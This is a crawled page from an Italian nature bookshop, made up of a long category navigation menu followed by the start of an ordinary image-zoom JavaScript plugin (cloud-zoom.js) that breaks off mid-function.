<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js
body_size: 9983
content:
/*
 *	Cloud Zoom js
 */
if (typeof Object.create !== 'function') {
	"use strict";
	Object.create = function(obj) {
		function F() {};
		F.prototype = obj;
		return new F();
	};
}
(function(jQuery, window, document, undefined) {
	var ElevateZoom = {
		init: function(options, elem) {
			var self = this;
			self.elem = elem;
			self.jQueryelem = jQuery(elem);
			self.imageSrc = self.jQueryelem.data("zoom-image") ? self.jQueryelem.data("zoom-image") : self.jQueryelem.attr("src");
			self.options = jQuery.extend({}, jQuery.fn.elevateZoom.options, options);
			//TINT OVERRIDE SETTINGS
			if (self.options.tint) {
				self.options.lensColour = "none", //colour of the lens background
					self.options.lensOpacity = "1" //opacity of the lens
			}
			//INNER OVERRIDE SETTINGS
			if (self.options.zoomType == "inner") {
				self.options.showLens = false;
			}
			//Remove alt on hover
			self.jQueryelem.parent().removeAttr('title').removeAttr('alt');
			self.zoomImage = self.imageSrc;
			self.refresh(1);
			//Create the image swap from the gallery 
			jQuery('#' + self.options.gallery + ' a').click(function(e) {
				//Set a class on the currently active gallery image
				if (self.options.galleryActiveClass) {
					jQuery('#' + self.options.gallery + ' a').removeClass(self.options.galleryActiveClass);
					jQuery(this).addClass(self.options.galleryActiveClass);
				}
				//stop any link on the a tag from working
				e.preventDefault();
				//call the swap image function            
				if (jQuery(this).data("zoom-image")) {
					self.zoomImagePre = jQuery(this).data("zoom-image")
				} else {
					self.zoomImagePre = jQuery(this).data("image");
				}
				self.swaptheimage(jQuery(this).data("image"), self.zoomImagePre);
				return false;
			});
		},
		refresh: function(length) {
			var self = this;
			setTimeout(function() {
				self.fetch(self.imageSrc);
			}, length || self.options.refresh);
		},
		fetch: function(imgsrc) {
			//get the image
			var self = this;
			var newImg = new Image();
			newImg.onload = function() {
				//set the large image dimensions - used to calculte ratio's
				self.largeWidth = newImg.width;
				self.largeHeight = newImg.height;
				//once image is loaded start the calls
				self.startZoom();
				self.currentImage = self.imageSrc;
				//let caller know image has been loaded
				self.options.onZoomedImageLoaded(self.jQueryelem);
			}
			newImg.src = imgsrc; // this must be done AFTER setting onload
			return;
		},
		startZoom: function() {
			var self = this;
			//get dimensions of the non zoomed image
			self.nzWidth = self.jQueryelem.width();
			self.nzHeight = self.jQueryelem.height();
			//activated elements
			self.isWindowActive = false;
			self.isLensActive = false;
			self.isTintActive = false;
			self.overWindow = false;
			//CrossFade Wrappe
			if (self.options.imageCrossfade) {
				self.zoomWrap = self.jQueryelem.wrap('<div style="height:' + self.nzHeight + 'px;width:' + self.nzWidth + 'px;" class="zoomWrapper" />');
				self.jQueryelem.css('position', 'absolute');
			}
			self.zoomLock = 1;
			self.scrollingLock = false;
			self.changeBgSize = false;
			self.currentZoomLevel = self.options.zoomLevel;
			//get offset of the non zoomed image
			self.nzOffset = self.jQueryelem.offset();
			//calculate the width ratio of the large/small image
			self.widthRatio = (self.largeWidth / self.currentZoomLevel) / self.nzWidth;
			self.heightRatio = (self.largeHeight / self.currentZoomLevel) / self.nzHeight;
			//if window zoom        
			if (self.options.zoomType == "window") {
				self.zoomWindowStyle = "overflow: hidden;" + "background-position: 0px 0px;text-align:center;" + "background-color: " + String(self.options.zoomWindowBgColour) + ";width: " + String(self.options.zoomWindowWidth) + "px;" + "height: " + String(self.options.zoomWindowHeight) + "px;float: left;" + "background-size: " + self.largeWidth / self.currentZoomLevel + "px " + self.largeHeight / self.currentZoomLevel + "px;" + "display: none;z-index:100;" + "border: " + String(self.options.borderSize) + "px solid " + self.options.borderColour + ";background-repeat: no-repeat;" + "position: absolute;";
			}
			//if inner  zoom    
			if (self.options.zoomType == "inner") {
				//has a border been put on the image? Lets cater for this
				var borderWidth = self.jQueryelem.css("border-left-width");
				self.zoomWindowStyle = "overflow: hidden;" + "margin-left: " + String(borderWidth) + ";" + "margin-top: " + String(borderWidth) + ";" + "background-position: 0px 0px;" + "width: " + String(self.nzWidth) + "px;" + "height: " + String(self.nzHeight) + "px;float: left;" + "display: none;" + "cursor:" + (self.options.cursor) + ";" + "px solid " + self.options.borderColour + ";background-repeat: no-repeat;" + "position: absolute;";
			}
			//lens style for window zoom
			if (self.options.zoomType == "window") {
				// adjust images less than the window height
				if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
					lensHeight = self.nzHeight;
				} else {
					lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
				}
				if (self.largeWidth < self.options.zoomWindowWidth) {
					lensWidth = self.nzWidth;
				} else {
					lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
				}
				self.lensStyle = "background-position: 0px 0px;width: " + String((self.options.zoomWindowWidth) / self.widthRatio) + "px;height: " + String((self.options.zoomWindowHeight) / self.heightRatio) + "px;float: right;display: none;" + "overflow: hidden;" + "z-index: 999;" + "-webkit-transform: translateZ(0);" + "opacity:" + (self.options.lensOpacity) + ";filter: alpha(opacity = " + (self.options.lensOpacity * 100) + "); zoom:1;" + "width:" + lensWidth + "px;" + "height:" + lensHeight + "px;" + "background-color:" + (self.options.lensColour) + ";" + "cursor:" + (self.options.cursor) + ";" + "border: " + (self.options.lensBorderSize) + "px" + " solid " + (self.options.lensBorderColour) + ";background-repeat: no-repeat;position: absolute;";
			}
			//tint style
